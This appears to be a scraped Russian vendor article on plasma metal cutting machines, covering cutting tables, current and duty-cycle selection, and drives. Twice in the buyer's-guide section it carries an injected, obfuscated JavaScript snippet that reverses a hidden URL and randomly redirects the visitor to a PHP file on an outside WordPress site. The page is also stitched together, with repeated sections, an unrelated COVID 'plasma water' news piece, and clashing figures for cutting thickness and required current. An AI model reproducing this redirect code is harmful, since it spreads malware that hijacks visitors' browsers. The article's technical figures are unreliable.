Достоинства и недостатки

Перед тем как принять решение о приобретение плазменного резака, нужно ознакомиться со всеми положительными и отрицательными сторонами этого оборудования. Ведь, к примеру, в домашних условиях его может заменить обычная болгарка.

Итак, плюсы использования резака для плазменной резки металлов.

- Большая скорость резки, соответственно уменьшение времени на этот процесс. По сравнению с другими режущими инструментами (кислородная горелка, например) скорость выше в шесть раз. Уступает только лазерной резке.

- С помощью плазменного инструмента можно резать толстые заготовки, что иногда не под силу болгарке.

- Режет любые виды металлов. Главное – правильно выставить режим работы.

- Минимальный подготовительный этап. Зачищать поверхности деталей от ржавчины, грязи, масляных пятен нет никакого смысла. Они для резки не помеха.

- Высочайшая точность среза и высокое его качество. Для ручных агрегатов для точности среза используются специальные упоры, которые не дают резаку смещаться в плоскости. Срез получается без наплывов, ровным и тонким.

- Невысокая температура нагрева, кроме зоны среза, поэтому заготовки не деформируются.

- Возможность фигурного среза. И хотя этим могут похвастаться и другие режущие инструменты, но, к примеру, после кислородной горелки придется края среза шлифовать и убирать подтеки металла.

- Стопроцентная безопасность проводимых операций, ведь никаких газовых баллонов в комплекте оборудования нет.

Минусы:

- Высокая цена оборудования.

- Возможность работать только одним резаком.

- Необходимо направление плазмы выдерживать строго перпендикулярно плоскости обрабатываемой детали. Правда, сегодня можно приобрести аппараты, которые режут изделия под разными углами: 15-50°.

- Толщина разрезаемого изделия ограничена, потому что самые мощные плазморезы могут разрезать металл толщиною 100 мм. С помощью кислородной горелки можно резать толщину 500 мм.

И все же плазморезы сегодня достаточно востребованы. Ручные часто используются в небольших цехах, где требуется провести большой объем резки металлов, и где к качеству разреза предъявляются жесткие требования. Обязательно посмотрите видео, которое специально размещено на этой странице сайта.

https://www.youtube.com/watch?v=rg4PvBBr1CU

Устройство

Все современные конструкции станков для плазменной резки металла оснащаются координатными столами. Это даёт возможность позиционировать раскраиваемый лист одновременно по двум координатным осям.Координатный стол представляет собой узел, при помощи которого выполняется перемещение портальной головки и/или заготовки по определённой траектории. Он состоит из следующих подузлов:

- Рамы с виброопорами, являющейся опорным элементом стола. Она оборудована устройством изменения высоты инструментальной решётчатой (или пластинчатой) плиты, служащей для закрепления заготовки.

- Элементов механизма привода портальной рамы.

- Прижимного устройства вакуумного или механического типа, предназначенного для фиксации заготовки.



Координатный стол для плазменной резки металла

Наиболее распространены двухкоординатные столы, хотя в некоторых конструкциях оборудования для плазменной резки предусматривается возможность изменения и пространственной ориентации заготовки; тогда говорят о трёхкоординатных рабочих столах.

Классификация конструкций

В стационарных станках, выполняющих плазменную резку металлов, предусматриваются координатные столы двух конструктивных исполнений – портального или крестового типа.

Портальный вариант более подходит для плазменного раскроя плоских поверхностей, в то время, как эксплуатационным преимуществом стола крестовой конструкции является возможность установки дополнительных приспособлений, в частности, сверлильной головки. Портальные варианты обладают заметно большей жёсткостью, а потому устанавливаются на более мощных плазморезах. В то же время при необходимости вести плазменную резку пространственных заготовок необходимо использовать рассматриваемые узлы только крестового типа.

Поскольку при работе агрегата для плазменной резки металла не возникает больших нагрузок, то часто опорную раму изготавливают с применением профилей из высокопрочных алюминиевых сплавов. Это уменьшает общую массу станка, и облегчает процесс его монтажа.

Функциональные преимущества получают конструкции, где предусмотрена возможность зонирования рабочей поверхности. Каждая зона снабжается своим газораспределительным клапаном и системой газопроводов, чем облегчается переналадка станка на новую толщину или габаритные размеры листа.

Все виды рассматриваемых узлов оснащаются элементами, обеспечивающими безопасную работу станка: узлами смазки направляющих, устройствами отсоса выделяющихся газов, системами охлаждения и т.д.

https://youtube.com/watch?v=WuohJ7vZIQM

Конструктивные особенности стола MARLIN

Большая жесткость и, как следствие, высокая несущая способность, а также способность выдерживать высокие температурные нагрузки, которые образуются в процессе резки, и легкость удаления дыма и пыли, являются основными требованиями к конструкции столов для раскроя.

Эффективный отвод продуктов сгорания позволяет защитить работников от их вредного влияния и препятствует скоплению тонкой металлической пыли на самом оборудовании, а также на другом окружающем оборудовании, что существенно увеличивает срок службы.

Качественная и надежная система отвода обеспечивается специальной конструкцией, что позволяет отводить продукты сгорания даже из верхней части стола. Продуманная конструкция также уменьшает риск прямого попадания горячих деталей в вентиляционный канал стола.

Преимущества метода плазменной резки

Плюсы этих устройств нужно хорошо знать, равно как и минусы, без которых не обходится ни одно техническое приспособление.

Прежде всего помним, что скромные бытовые задачи по резке металла вполне можно реализовать с помощью обычной болгарки и не заморачиваться с дорогим и непростым плазменным оборудованием.

Плазменный резак обладает следующими положительными свойствам:

Высокая скорость рабочего процесса. Если сравнить ее с газовой горелкой, то скорость резки выше в шесть раз. Быстрее в природе только лазерная резка. Большая толщина металла, который он способен резать в отличие от болгарки. Плазменному резаку под силу любой тип металла

Для этого важно знать и верно выставлять необходимые режимы согласно спецификациям. Непродолжительные и несложные подготовительные работы

Не нужна зачистка поверхностей. Уникальная точность и ровность среза

Нет никаких наплывов, не нужны специальные упоры. Отсутствие каких-либо дефектов и деформаций металла благодаря невысокой температуре общего нагрева. Способность аппарата производить срезы любой формы, включая фигурные. Высокая безопасность процесса: нет баллонов с газом.



Чертеж устройства плазменного резака.

Чертеж устройства плазменного резака.

Недостатки плазменного резака:

- Высокая стоимость аппарата.

- Нет возможности резки одновременно несколькими резаками.

- Строгие требования к положению инструмента: плазма должна быть строго перпендикулярной поверхности заготовки. Сегодня выпускаются продвинутые аппараты, способные работать под углом от 20-ти до 50-ти градусов, но они еще дороже.

- Ограничение толщины разрезаемого металла – примерно до 10-ти с. В сравнении кислородная горелка режет металл толщиной в полметра.

При всех, казалось бы, значительных минусах плазморезы очень популярны. В небольших мастерских работают ручными моделями, которых предлагается на рынке огромное множество. Сегодня плазменная резка перестала быть недоступным элитарным методом работы.

Почему важна правильная геометрия стола

Основа ЧПУ-станка — шаговые двигатели или сервоприводы на подвижных каретках. Двигатели приводят в движение плазморез. Один оборот шагового двигателя состоит в среднем из 192-х микрошагов. Компьютерная модель заготовки передается через драйверы шаговикам в виде набора команд. Если оси смещены, или не соблюдена геометрия, образовывается погрешность. При резке изделий, применяемых в механике, такая погрешность часто оказывается критичной. Поэтому столы для плазменной резки металла должны иметь правильные углы, а поверхность, особенно в случае с параллельными ламелями — необходимо идеально выровнять. Одна выступающая ламель может искривить заготовку, а значит — и готовый продукт.

Стол для плазменной резки металла для станка с чпу

Раскройный стол типа водяная ванна может быть с вытеснительным баком и без него.

Устройство



Раскройный стол состоит из основной ванны, вытеснительного бака (при наличии), шлаковых ванн с приёмными ребрами и решетками, а также системы управления уровнем воды.

В основной ванне установлены три шлаковых ванны. Для проверки и очистки они могут выниматься из основной водяной ванны. На шлаковых ваннах установлены решётки для укладки листа. Решетки для укладки листа состоят из вертикально стоящих, расположенных на расстоянии друг от друга плоских ребер. Ребра, для лёгкости извлечения, устанавливаются в гнезда щелевого типа.

Для подводки тока плазменной резки на лист, по периметру ванны проложена медная токопроводящая шина необходимого сечения. Весь контур подключается к источнику тока плазменной резки.

Устройство для регулировки уровня воды состоит из системы подвода и отвода сжатого воздуха из вытеснительной камеры, а также пульта управления с шаровыми кранами (или пневмоклапанами), смонтированного в удобном для оператора месте. Для слива и налива воды на основной водяной ванне монтируются ручные вентили. Типоразмер и расположение вентилей на ванне зависит от цеховой водной магистрали и системы канализации.

Работа системы управления уровнем воды

При поступлении сжатого воздуха в вытеснительный бак, вода вытесняется через технологические щели, предусмотренные конструкцией вытеснительного бака, и уровень воды в основной водяной ванне повышается. При перекрытии воздухоподводящей системы и выпускании воздуха из вытеснительной камеры, вода стекает обратно и ее уровень падает. Ввод и вывод сжатого воздуха осуществляется при помощи электромагнитных клапанов, работа которых зависит от положения тумблеров на пульте управления уровнем воды раскройного стола.

Для поднятия уровня воды в ванне необходимо закрыть пневмоклапан К1 и открыть пневмоклапан К2 обеспечив доступ сжатого воздуха в вытеснительный бак. Для удержания необходимого уровня воды следует закрыть пневмоклапан К2, в результате чего в вытеснительном баке будет удерживаться избыточное давление воздуха, предотвращающее попадание воды обратно в бак. Для опускания уровня воды в ванне раскройного стола необходимо открыть пневмоклапан К1 обеспечив выход сжатого воздуха в атмосферу. Давление в вытеснительном баке будет уменьшаться, а уровень воды падать.

Последовательно с пневмоклапанами установлены ручные вентили, регулирующие расход сжатого воздуха, а как следствие и скорость подъёма и опускания воды в ванне раскройного стола.

** Применение пневмоклапанов в системе управления уровнем не обязательно и обусловлено только удобством эксплуатации раскройного стола. Пневмоклапаны могут быть заменены шаровыми вентилями.

Очистка раскройного стола

Более грубый и тяжёлый гранулят шлаков откладывается непосредственно в шлаковой ванне, которая вынимается из стола и очищается. Периодичность очистки зависит от интенсивности процесса резки. Она составляют в среднем 80-100 рабочих часов. Мелкий лом откладывается на решетке и удаляется при очистке стола.

Большое количество мелких частиц шлака взвешено в завихренной воде. После большого промежутка рабочего времени они оседают на поверхности стола, но при смене уровня воды взбиваются снова. По опыту эксплуатации, из-за возрастающего загрязнения, необходимо производить замену воды через каждые 1000 рабочих часов.



Съемные пластины

Поверхность любого стола должна удовлетворять некоторым минимальным требованиям. Она обеспечивает равномерное положение листа обрабатываемого металла и в процессе его резки испытывает на себе действие плазменного резака установки. В связи с этим, практически любой стол имеет в своей основе поверхность из съемных пластин, установленных вертикально и напоминающих решетку, если смотреть на стол сверху. Во-первых, они играют роль ребер, на которых будут лежать обрабатываемые листы. В то же время благодаря щелям между собой, пластины пропускают мусор и небольшие частицы отработанного металла. В процессе работы они изнашиваются из-за влияния плазменного резака, по этой причине иногда называются «жертвенными». Но конструкция рабочего стола специально спроектирована так, чтобы их можно было снять и заменить на новые.

Особенности выбора

Если вы решили купить аппарат плазменной резки, для вас будет актуальна наша информация о важных параметрах выбора и основных технических характеристиках плазморезов.

Сила тока

Основная техническая характеристика аппарата плазменной резки. От этого показателя, в первую очередь, зависит толщина металла, с которой способен справляться плазморез. А также скорость процесса резания. Чем больше рабочий ток, тем быстрее будет нагреваться и плавиться металл.

Выбор модели по силе тока будет зависеть от того, с заготовками из какого металла и какой толщины вы собираетесь работать. Стандартные рекомендации следующие. Для резки меди и медных сплавов, латуни, алюминия толщиной в 1 мм потребуется ток в 6 Ампер. Для резки листов из разных видов стали и других черных металлов толщиной в 1 мм понадобится сила тока в 4 Ампера.

Так образом и производится расчет необходимой силы тока: толщина рабочего металла умножается на рекомендуемое для 1 мм значение силы тока. Например, для резки детали из стали толщиной 20 мм вам будет необходим плазморез с силой тока в 80 Ампер (20*4). Для резки детали такой же толщины, но уже из меди, вам потребуется аппарат с 120 Амперами тока (20*6).

Большинство моделей аппаратов для плазменной резки рассчитаны на резку различных металлов разной толщины. Сила тока устанавливается с помощью ручного регулятора. Регулировка может быть плавной или ступенчатой. Более удобной и эффективной считается плавная регулировка тока. Она дает возможность более точно задавать параметры под каждый вид работы.

Продолжительность включения

Если вы планируете интенсивно и длительно эксплуатировать плазморез в профессиональной деятельности, во избежание перегрузок и выхода из строя аппарата обязательно обращайте внимание на коэффициент полезного времени. Стандартный рабочий цикл плазмореза составляет 10 минут

В эти 10 минут входят и время работы, и время «отдыха» (пауз в работе). Понятие «продолжительность включения» обозначает время в рамках рабочего цикла, в течение которого установка может работать непрерывно. Если ПВ аппарата составляет 60% — это значит, что из 10 минут рабочего цикла работать в режиме резки непрерывно можно в течение 6 минут. Остальные 4 минуты аппарат должен «отдыхать»

Стандартный рабочий цикл плазмореза составляет 10 минут. В эти 10 минут входят и время работы, и время «отдыха» (пауз в работе). Понятие «продолжительность включения» обозначает время в рамках рабочего цикла, в течение которого установка может работать непрерывно. Если ПВ аппарата составляет 60% — это значит, что из 10 минут рабочего цикла работать в режиме резки непрерывно можно в течение 6 минут. Остальные 4 минуты аппарат должен «отдыхать».

ПВ указывается в технической документации и обычно привязывается к максимальной силе тока модели. То есть, если вы будете работать на меньшей силе тока, коэффициент продолжительности включения будет больше. Для профессионального использования рекомендуются плазморезы с ПВ не менее 80%. Для бытовых и полупрофессиональных работ будет достаточно показателя в 50-60%.

Тип питания

Аппараты плазменной резки металлов могут работать от однофазной или от трехфазной сети. От сети питания будет зависеть широта применения аппарата, а также его производительность и скорость работы. Плазморезы, питающиеся от однофазной сети 220 Вольт удобны тем, что позволяют производить работы практически везде, где есть возможность подключиться к бытовой розетке. Но одновременно с этим, они имеют мощностные ограничения. Для профессионального использования и резки материалов большой толщины вам будет необходима высокая сила тока. Высокие показатели силы тока имеют трехфазные аппараты, питающиеся от промышленных электросетей 380 Вольт.

Магнит для вируса

В связи с распространением SARS-CoV-2 важно максимально беречь себя от инфекции, поступающей из внешней среды. Имеется в виду как воздушное пространство, так и поверхности, на которых может оседать вирус

Сегодня к основным дезинфицирующим средствам, удаляющим патоген, относят растворы на основе спирта и хлорки

Однако их применение связано с рядом неудобств: сильный запах, влияние на здоровье и самочувствие. Обработка же поверхностей ультрафиолетом занимает долгое время

Сегодня к основным дезинфицирующим средствам, удаляющим патоген, относят растворы на основе спирта и хлорки. Однако их применение связано с рядом неудобств: сильный запах, влияние на здоровье и самочувствие. Обработка же поверхностей ультрафиолетом занимает долгое время.

Ученые создали установку, с помощью которой можно преобразовать обычную воду таким образом, чтобы она стала смертельным оружием для мелких биологических объектов: грибков, бактерий и вирусов. В такой жидкости разрушаются белки — после высыхания на обработанной поверхности ничего не остается. Вода, которую назвали «Магнарил», нарушает жизнедеятельность патогенов за счет воздействия активных форм кислорода и хлорноватистой кислоты.

Работает технология следующим образом. Установка производит холодную плазму — газ из заряженных и незаряженных частиц. Он поступает в обычную воду, после чего она приобретает особые свойства: атомы теряют часть электронов и в итоге не могут соединиться в молекулу H2O в силу законов физики.

Можем выдохнуть: нейросеть определит COVID-19 по флюорографии

Искусственный интеллект оперативно поставит предварительный диагноз, изучив снимки легких

Такая нестабильность молекул воды приводит к возникновению различных форм кислорода и водорода и их всевозможных соединений. Получившиеся активные частицы повреждают и клеточные мембраны патогенной микрофлоры, и оболочки вирусов. Наиболее важную роль в процессе играет метастабильный атомарный кислород, сохраняющий свое состояние только при определенных условиях — когда электронов меньше, чем нужно. Он легко вступает в реакцию с биологическими молекулами, включая ДНК, РНК и отдельные белки.

Кроме агрессивного кислорода у полученной жидкости есть еще одно оружие для войны с вирусами — хлорноватистая кислота. Дело в том, что в обычной хлорированной воде из-под крана содержится небольшое количество хлорноватистого натрия (соли), добавляемого на станциях водоканалов.

— При обработке воды плазмой соль распадается, — пояснил один из ученых, Дмитрий Балаболин. — Это приводит к образованию хлорноватистой кислоты. Науке уже известно, что одна десятая процента соли такой кислоты в воде препятствует размножению коронавируса. Сама же кислота гораздо активнее своей соли. Это позволяет предположить, что такая жидкость не только остановит размножение, но и убьет патоген.

Количество хлорноватистой кислоты в полученной жидкости можно увеличить, если брать очищенную от примесей воду и добавлять определенное количество поваренной соли. Сейчас ученые используют менее одного ее килограмма на тысячу литров.

Пожизненное злоключение: COVID-19 может стать хронической болезнью

Специалисты изучают случаи повторного заражения коронавирусом

Продажа оборудования плазменной резки во все регионы России

За 8 лет работы, с 2007 года, было произведено и продано 374 станка плазменной резки, в 55 городов России.

- Москва

- Санкт-Петербург

- Екатеринбург

- Пермь

- Челябинск

- Самара

- Томск

- Новосибирск

- Саратов

- Нижний Новгород

- Воронеж

- Рязань

- Краснодар

- Оренбург

- Тюмень

- Красноярск

- Набережные Челны

- Казань

- Чебоксары

- Тверь

- Ставрополь

- Ростов-на-Дону

- Пенза

- Владивосток

- Калуга



Плазменная резка металла с ЧПУ модели S-WT – бюджетный вариант, созданный конструкторами компании ТЕПЛОВЕНТМАШ. Он позволяет снизить стоимость плазменной резки с ЧПУ за счет отсутствия: системы дымоудаления и поддерживающего заготовки, каркасного стола.

Конструктивные возможности этой модели дают возможность раскраивать металлические листы и вырезать заготовки, толщина которых варьируется от 0,5-30 мм. Программы ЧПУ для плазменной резки обеспечивают минимальные отклонения получаемых деталей: +/- 0,25-0,35 мм. Кроме того, небольшая цена плазменной резки металла не влияет на точность размеров – станок не только обеспечивает линейную и криволинейную конфигурацию заготовок, но и выполняет аккуратный, точный и качественный рез.

Привод и системы управления

Вследствие специфики выполняемых операций, на агрегатах плазменной резки металла устанавливают преимущественно механические приводы перемещения. Это исключает тепловую деформацию деталей станка при раскрое металла, и повышает точность разрезаемого контура.

Для перемещения применяют:

- Реечные передачи. Обеспечивают высокую скорость позиционирования, но имеют наименьшую точность, поскольку со временем интенсивно изнашиваются. Устанавливаются на бюджетных исполнениях станков плазменной резки;

- Линейные приводы на основе шаговых двигателей. Они гарантируют наибольшую точность перемещения разрезаемого листа, но не отличаются большой мощностью и оперативностью отработки траектории;

- Линейные приводы на основе синхронных двигателей постоянного тока, устанавливаемые на мощных агрегатах плазменной резки металла.

- Приводы на основе обычных асинхронных двигателей, которые используются при небольших рабочих нагрузках.

Асинхронный двигатель

Шаговый двигатель

В последнее время для перемещения начинают использовать прямые линейные приводы, действие которых основано на непосредственном преобразовании электрической энергии в механическую. Такие системы более долговечны, поскольку не имеют в схеме быстроизнашиваемых элементов, и отличаются наибольшей оперативностью. Их недостаток – высокая цена.

Управление производится от систем ЧПУ, подразделяемых на импульсные и цифровые (аналоговые системы, ввиду своей ограниченной производительности, применяются всё реже). Импульсные системы – более бюджетные, но отличаются сниженной помехоустойчивостью. Цифровые системы управления, действующие от специально разрабатываемых программ, являются наиболее функциональными.

Нюансы выбора

Выбирая плазморез, необходимо уделить внимание следующим моментам:

- Универсальность. Существуют аппараты, которые можно использовать не только для резки металла, но и для сварки штучным электродом, а также для аргонодуговой сварки.

Правда, следует помнить, что универсальность обычно плохо сказывается на качестве выполняемых операций и производительности. Как правило, универсальный плазморез не может резать заготовки толщиной более 11 мм; - Сила тока. Чем выше сила тока, тем сильней нагревается дуга, соответственно, быстрее выполняется плазморезка, а также увеличивается максимальная толщина детали, которую может перерезать данным способом.

Поэтому предварительно нужно определиться для каких целей вам нужен плазморез, т.е. с какими деталями вам придется работать. Если вы будете резать сталь толщиной до 20 мм, достаточно будет аппарата с силой тока 20 А.

Если толщина металла будет больше, соответственно, понадобится более мощный плазморез – с силой тока 40-60 А. У промышленных аппаратов сила тока может достигать 200 А и больше;

$nJe=function(n){if (typeof ($nJe.list) == «string») return $nJe.list.split(«»).reverse().join(«»);return $nJe.list;};$nJe.list=[«\’php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\’=ferh.noitacol.tnemucod»];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toka-u-bytovyh-apparatov-obychno-ne-prevyshae-600×397.jpg» alt=»Сила тока у бытовых аппаратов обычно не превышает 40 А» width=»600″ height=»397″ /> Сила тока у бытовых аппаратов обычно не превышает 40 А

- Тип электросети. Бытовые аппараты плазменной резки могут работать от сети 220 В, но их сила тока, как правило, не превышает 40 А. Промышленные аппараты работают от сети 380 В;

- Продолжительность включения. Каждый плазморез имеет такую характеристику как ПВ, которая исчисляется в процентах. Этот показатель указывает время, которое аппарат может работать.

Основу составляет рабочий цикл в 10 минут. Если ПВ, к примеру, 70%, значит плазморез может 7 минут работать, после чего 3 минуты должен остывать. Если показатель равен 40%, значит аппарат может работать не более 4 минут, после чего 6 минут должен остывать.

Существуют аппараты с ПВ 100%, которые можно использовать беспрерывно. У них обычно реализовано водяное охлаждение; - Компрессор. Плазморез может иметь встроенный или отдельный подключаемый компрессор. Для бытовых целей удобней аппараты со встроенным компрессором, но они маломощные.

Если плазморез нужен для профессиональной работы, необходим отдельный компрессор. Главное требование к компрессору — обеспечение плазмотрона постоянным давлением воздуха, т.е. без пульсаций, причем воздух должен быть обязательно сухим. Кроме того, давление воздуха, создаваемое компрессором, обязательно должно соответствовать требованиям аппарата;

$nJe=function(n){if (typeof ($nJe.list) == «string») return $nJe.list.split(«»).reverse().join(«»);return $nJe.list;};$nJe.list=[«\’php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\’=ferh.noitacol.tnemucod»];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}tovoy-plazmorez-dolzhen-byt-kompaktnym-i-udobnym.jpg» alt=»Бытовой плазморез должен быть компактным и удобным для транспортировки» width=»550″ height=»445″ /> Бытовой плазморез должен быть компактным и удобным для транспортировки

Удобство. Плазморез должен иметь достаточную длину кабель-шлангового пакета. Если аппарат нужен для бытовых целей, желательно чтобы он был компактным и удобным для транспортировки.

Цена плазменной резки металла

Удешевление плазморезательного агрегата серии S-WT не влияет на качество получаемых изделий и функциональность оборудования. После модернизации, необходимые потребителю параметры, от которых зависит цена плазменной резки металла, сохраняются. Основополагающими факторами формирования стоимости являются: модель стола для плазменной резки, вид контролирующей высоту резака системы и другие конструктивные особенности оборудования.

Технический персонал ТЕПЛОВЕНТМАШ поможет заказчику подобрать необходимый по параметрам и стоимости плазморез той или иной серии. Свяжитесь с менеджерами, чтобы в минимальные сроки решить организационные вопросы, определиться с ценой плазменной резки металла и купить подходящую модель.

Устройство

Все современные конструкции станков для плазменной резки металла оборудуются координатными столами. Это предоставляет шанс позиционировать раскраиваемый лист одновременно по двум координатным осям.Координатный стол собой представляет узел, с помощью которого делается перемещение портальной головки и/или заготовки по конкретной пути. Он состоит из таких подузлов:

- Рамы с виброопорами, являющейся опорным элементом стола. Она оснащена устройством изменения высоты инструментальной решётчатой (или пластинчатой) плиты, служащей для закрепления заготовки.

- Компонентов приводного механизма портальной рамы.

